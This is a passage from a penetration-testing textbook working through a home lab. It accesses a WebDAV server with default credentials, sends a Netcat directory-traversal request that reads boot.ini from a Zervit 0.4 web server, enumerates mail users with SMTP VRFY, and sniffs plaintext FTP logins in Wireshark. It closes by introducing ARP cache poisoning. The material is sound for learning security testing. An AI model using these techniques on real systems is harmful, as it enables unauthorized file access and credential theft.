<span id="page-200-1"></span>

We can use the tool Cadaver to interact with WebDAV servers. In Example 6-

11, we use Cadaver to try to connect to the WebDAV server at *http://192.168.20.10* and test the default credential set.

<span id="page-201-0"></span>*Example 6-11. Using Cadaver*

```
root@kali:/# cadaver http://192.168.20.10/webdav
Authentication required for XAMPP with WebDAV on server `192.168.20.10':
Username: wampp
Password:
dav:/webdav/> 0
```
The Cadaver login is successful  $\bigcirc$ . Our Windows XP target uses the default credentials for WebDAV, which we will be able to exploit. Now that we have access to WebDAV, we can upload files to the web server.

# **Manual Analysis**

Sometimes, no solution will work nearly as well as manual vulnerability analysis to see if a service will lead to a compromise, and there's no better way to improve than practice. In the sections that follow we'll explore some promising leads from our port and vulnerability scanning.

### **Exploring a Strange Port**

One port that has failed to come up in our automated scans is 3232 on our Windows target. If you try scanning this port with an Nmap version scan (as we did at the end of [Chapter](#page-156-0) 5), you'll notice that it crashes. This behavior suggests that the listening program is designed to listen for a particular input and that it has difficulty processing anything else.

This sort of behavior is interesting to pentesters, because programs that crash when handling malformed input aren't validating input properly. Recall from [Chapter](#page-156-0) 5 that in the process of crashing the program, the output led us to believe that the software is a web server. Connecting to the port with a browser, as shown in [Figure](#page-202-0) 6-17, confirms this.

<span id="page-202-0"></span>

The web page served doesn't tell us much, but from here we can connect to the port manually using Netcat. We know this is a web server, so we will talk to it as such. We know we can browse to the default web page, so we can enter **GET / HTTP/1.1** to ask the web server for the default page (see [Example](#page-202-1) 6-12).

<span id="page-202-1"></span>*Example 6-12. Connecting to a port with Netcat*

```
root@kali:~# nc 192.168.20.10 3232
GET / HTTP/1.1
HTTP/1.1 200 OK
Server: Zervit 0.4 0
X-Powered-By: Carbono
Connection: close
Accept-Ranges: bytes
Content-Type: text/html
Content-Length: 36
<html>
<body>
hi
</body>
</html>root@bt:~#
```
The server announces itself as Zervit 0.4 ❶. It doesn't look good for the software because the first autocomplete entry in a search for Zervit 0.4 on Google is "Zervit 0.4 exploit." This web server software is subject to multiple security issues, including a buffer overflow and a local file inclusion vulnerability, which allows us to serve other files on the system. This service is so sensitive that it may be best to avoid buffer overflow attacks, because one false move will crash it. The local file inclusion, on the other hand, looks promising. We know the server can process HTTP GET requests. For example,

we can download Windows XP's *boot.ini* file by moving back five directories to the C drive using GET, as shown in [Example](#page-203-0) 6-13.

<span id="page-203-0"></span>*Example 6-13. Local file inclusion in Zervit 0.4*

```
root@kali:~# nc 192.168.20.10 3232
GET /../../../../../boot.ini HTTP/1.1
HTTP/1.1 200 OK
Server: Zervit 0.4
X-Powered-By: Carbono
Connection: close
Accept-Ranges: bytes
Content-Type: application/octet-stream
Content-Length: 211
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Home Edition"
/fastdetect /NoExecute=OptIn
```
We're able to pull down *boot.ini*, a config file that tells Windows which operating system options to display at boot time. We'll use this local file inclusion to pull down additional sensitive files in [Chapter](#page-233-0) 8.

#### **Finding Valid Usernames**

We can drastically increase our chances of a successful password attack if we know valid usernames for services. (We'll explore this in more detail in [Chapter](#page-255-0) 9.) One way to find valid usernames for mail servers is to use the VRFY SMTP command, if it is available. As the name implies, VRFY verifies if a user exists. NSE found the VRFY verb is enabled on the Windows XP target in the previous chapter. Connect to TCP port 25 using Netcat, and use VRFY to check for usernames, as shown in [Example](#page-203-1) 6-14.

<span id="page-203-1"></span>*Example 6-14. Using the* SMTP VRFY *command*

```
root@kali:~# nc 192.168.20.10 25
220 georgia.com SMTP Server SLmail 5.5.0.4433 Ready ESMTP spoken here
VRFY georgia
250 Georgia<georgia@>
VRFY john
551 User not local
```
Using VRFY we see that *georgia* is a valid username, but there is no user called *john*. We will look at using valid usernames to try to guess passwords in [Chapter](#page-255-0) 9.

# **Summary**

In this chapter, we have touched on various methods to find exploitable vulnerabilities on our targets. Using a variety of tools and techniques, we were able to find myriad ways to go after our targets, including our trusty MS08-067 exploit against our Windows XP SMB server and a local file inclusion vulnerability on the Zervit 0.4 web server that will allow us to download system files. Using VRFY, we found a valid username that we can use in passwordguessing attacks on the mail server.

We learned that the SLMail server may have a vulnerability in the POP3 service based on its reported version number (though we were not able to find out for sure), and we found an open phpMyAdmin install on the web server that gives us root access to the underlying database, as well as an XAMPP install with default credentials for WebDAV that will allow us to upload files to the web server. On the Linux target, we found an NFS share with write access that allows us to write to a user's *.ssh* directory, and we discovered a not-readily-apparent TikiWiki install on the web server that appears to contain a code execution vulnerability. The Vsftpd 2.3.4 FTP server may have a hidden backdoor due to a compromise of the Vsftpd repositories.

At this point in the book we can see that our Windows XP and Linux target machines suffer from a lot of issues. The lack of attack surface on our Windows 7 target makes it seem pretty safe, but as we will see a bit later, that solid exterior hides a few holes underneath. Before we move on to exploiting these vulnerabilities, the next chapter will look at capturing traffic to gain sensitive information such as login credentials.

# <span id="page-205-0"></span>**Chapter 7. Capturing Traffic**

Before we move on to exploitation, we'll use the Wireshark monitoring tool, as well as other tools, to sniff and manipulate traffic to gain useful information from other machines on the local network. On an internal penetration test, when we're simulating an insider threat or an attacker who has breached the perimeter, capturing traffic from other systems in the network can give us additional interesting information (perhaps even usernames and passwords) that can help us with exploitation. The trouble is that capturing traffic can produce a massive amount of potentially useful data. Capturing all traffic on just your home network could quickly fill several Wireshark screens, and discovering which traffic is useful for a pentest can be difficult. In this chapter, we'll look at several ways to manipulate a network to get access to traffic we have no business being able to see.

# **Networking for Capturing Traffic**

If you find yourself in a network that uses hubs rather than switches, capturing traffic not intended for your machine will be easy, because when a network hub receives a packet, it rebroadcasts it on all ports, leaving it up to each device to decide whom the packet belongs to. In a hubbed network, capturing other systems' traffic is as easy as selecting Use promiscuous mode on all interfaces in Wireshark. This tells our Network Interface Controller (NIC) to grab everything it sees, which in a hubbed network will be every packet.

Unlike hubs, switches send traffic only to the intended system, so on a switched network, we won't be able to view, for example, all the traffic to and from the domain controller without fooling the network into sending us that traffic. Most networks you encounter on pentests will probably be switched networks; even some legacy network hardware that claims to be a hub may have the functionality of a switch.

Virtual networks seem to act like hubs, because all your virtual machines share

one physical device. If you capture traffic in promiscuous mode in a virtual network, you may be able to see traffic from every virtual machine as well as the host machine, even if you are using a switch instead of a hub in your environment. To simulate a non-virtualized network, we'll turn off Use promiscuous mode on all interfaces in Wireshark, which means we will have to work a little harder to capture traffic from our target virtual machines.

# **Using Wireshark**

Wireshark is a graphical network protocol analyzer that lets us take a deep dive into the individual packets moving around the network. Wireshark can be used to capture Ethernet, wireless, Bluetooth, and many other kinds of traffic. It can decode different protocols that it sees, so you could, for instance, reconstruct the audio of Voice over IP (VoIP) phone calls. Let's take a look at the basics of using Wireshark to capture and analyze traffic.

#### **Capturing Traffic**

Let's start by using Wireshark to capture traffic on our local network. Start Wireshark in Kali, as shown here. Click through any warnings about using Wireshark as root being dangerous.

root@kali:~# **wireshark**

Tell Wireshark to capture on the local network interface (eth0) by selecting **Capture** ▸ **Options**, and selecting the **eth0** option, as shown in [Figure](#page-207-0) 7-1. Remember to uncheck the Use promiscuous mode on all interfaces option so that the results will be like those on a physical switched network rather than the VMware network. Exit the Options menu. Finally, click **Capture** ▸ **Start** to begin the traffic capture.

You should start to see traffic coming in, and you should be able to capture all traffic intended for the Kali machine as well as any broadcast traffic (traffic sent to the entire network).

<span id="page-207-0"></span>

To illustrate the traffic we can capture in a switched network, let's start by contacting our Windows XP target from our Kali machine over FTP. Log in as *anonymous*, as shown in [Example](#page-207-1) 7-1, to see the captured traffic in Wireshark. (In the previous chapter, we discovered that the *anonymous* user is allowed on the Windows XP target. Although *anonymous* requires that you enter a password, it doesn't matter what it is. Traditionally, it is an email address, but the FTP server will accept whatever you would like to use.)

<span id="page-207-1"></span>*Example 7-1. Logging in via FTP*

```
root@kali:~# ftp 192.168.20.10
Connected to 192.168.20.10.
220-FileZilla Server version 0.9.32 beta
220-written by Tim Kosse (Tim.Kosse@gmx.de)
220 Please visit http://sourceforge.net/projects/filezilla/
```

```
Name (192.168.20.10:root): anonymous
331 Password required for anonymous
Password:
230 Logged on
Remote system type is UNIX.
ftp>
```
You should see packets in Wireshark from the system with IP address 192.168.20.9 to 192.168.20.10 and vice versa, with the Protocol field marked as FTP. Wireshark is capturing the traffic moving to and from our Kali machine.

Switch over to your Ubuntu Linux target machine, and log in to the FTP server on the Windows XP target. Looking back at Wireshark in Kali, you should see that no additional FTP packets have been captured. In our simulated switched network, any traffic not destined for our Kali machine will not be seen by the network interface and, thus, will not be captured by Wireshark. (We'll learn how to rectify this situation and capture other systems' traffic in ARP Cache [Poisoning.\)](#page-211-0)

#### **Filtering Traffic**

The sheer volume of network traffic captured by Wireshark can be a bit overwhelming because, in addition to our FTP traffic, every other packet to or from the Kali system is captured. To find specific interesting packets, we can use Wireshark filters. The Filter field is located at the top left of the Wireshark GUI. As a very simple first Wireshark filtering example, let's look for all traffic that uses the FTP protocol. Enter **ftp** in the Filter field and click **Apply**, as shown in [Figure](#page-209-0) 7-2.

<span id="page-209-0"></span>

As expected, Wireshark filters the captured packets to show only those that use the FTP protocol. We can see our entire FTP conversation, including our login information, in plaintext.

We can use more advanced filters to further fine-tune the packets returned. For example, we can use the filter *ip.dst==192.168.20.10* to return only packets with the destination IP address 192.168.20.10. We can even chain filters together, such as using the filter *ip.dst==192.168.20.10 and ftp* to find only FTP traffic destined for 192.168.20.10.

#### **Following a TCP Stream**

Even after filtering traffic, there may be multiple FTP connections captured during the same time frame, so it could still be difficult to tell what's going on. But once we find an interesting packet, such as the beginning of an FTP login, we can dig deeper into the conversation by right-clicking the packet and selecting **Follow TCP Stream**, as shown in [Figure](#page-210-0) 7-3.

<span id="page-210-0"></span>

The resulting screen will show us the full contents of our FTP connection, including its credentials in plaintext, as shown in [Example](#page-210-1) 7-2.

#### <span id="page-210-1"></span>*Example 7-2. FTP login conversation*

```
220-FileZilla Server version 0.9.32 beta
220-written by Tim Kosse (Tim.Kosse@gmx.de)
220 Please visit http://sourceforge.net/projects/filezilla/
USER anonymous
331 Password required for anonymous
PASS georgia@bulbsecurity.com
230 Logged on
SYST
215 UNIX emulated by FileZilla
```
#### **Dissecting Packets**

By selecting a specific captured packet, we can get more information about the captured data, as shown in [Figure](#page-211-1) 7-4. At the bottom of the Wireshark screen, you can see details of the selected packet. With a little guidance, Wireshark will break down the data for you. For example, we can easily find the TCP destination port by selecting the TCP entry and looking for Destination port, as highlighted in the figure. When we select this field, the entry in the raw bytes of the packet is highlighted as well.

<span id="page-211-1"></span>

# <span id="page-211-0"></span>**ARP Cache Poisoning**

While it is nice to see the details of our own traffic, for pentesting purposes, it would be preferable to see the traffic that wasn't intended for our Kali system. Perhaps we'll be able to capture another user's login session that uses an account other than *anonymous* to log in; that would give us working credentials for the FTP server, as well as a set of credentials that might be reused elsewhere in the environment.

To capture traffic not intended for the Kali system, we need to find some way to have the relevant data sent to our Kali system. Because the network switch will send only packets that belong to us, we need to trick our target machine or the switch (or ideally both) into believing the traffic belongs to us. We will perform

a so-called man-in-the-middle attack, which will allow us to redirect and intercept traffic between two systems (other than our own system) before forwarding packets on to the correct destination. One tried-and-true technique for masquerading as another device on the network is called *Address Resolution Protocol (ARP) cache poisoning* (also known as *ARP spoofing*).

## **ARP Basics**

When we connect to another machine on our local network, we usually use its hostname, fully qualified domain name, or IP address. (We'll look at domain name server cache poisoning in DNS Cache [Poisoning.](#page-219-0)) Before a packet can be sent from our Kali machine to the Windows XP target, Kali must map the IP address of the XP target machine to the Media Access Control (MAC) address of the network interface card (NIC) so Kali knows where on the network to send the packet. To do this, it uses ARP to broadcast "Who has IP address 192.168.20.10?" on the local network. The machine with the IP address 192.168.20.10 writes back, "I have 192.168.20.10, and my MAC address is 00:0c:29:a9:ce:92." In our case this will be the Windows XP target. Our Kali system will store the mapping from IP address 192.168.20.10 to the MAC address 00:0c:29:a9:ce:92 in its ARP cache.

When it sends the next packet, our machine will first look to its ARP cache for an entry for 192.168.20.10. If it finds one, it will use that entry as the address of the target rather than sending another ARP broadcast. (ARP cache entries are flushed out regularly because network topology may change at any time.) Thus, systems will regularly be sending ARP broadcasts as their caches are flushed. This process will come in handy when we perform ARP cache poisoning in the next section. The ARP process is illustrated in [Figure](#page-213-0) 7-5.

<span id="page-213-0"></span>

To view the ARP cache in our Kali machine, enter **arp**. Currently, the only IP address–to–MAC address mappings that it knows are 192.168.20.1, the default gateway, as well as 192.168.20.10, the Windows XP machine we engaged in the last exercise.



Now restart the Wireshark capture, and use the *anonymous* login to interact with the Ubuntu target's FTP server again. Next, use the *arp* filter, as shown in [Figure](#page-214-0) 7-6, to see the ARP broadcast from the Kali machine and the reply from the Ubuntu target with its MAC address.

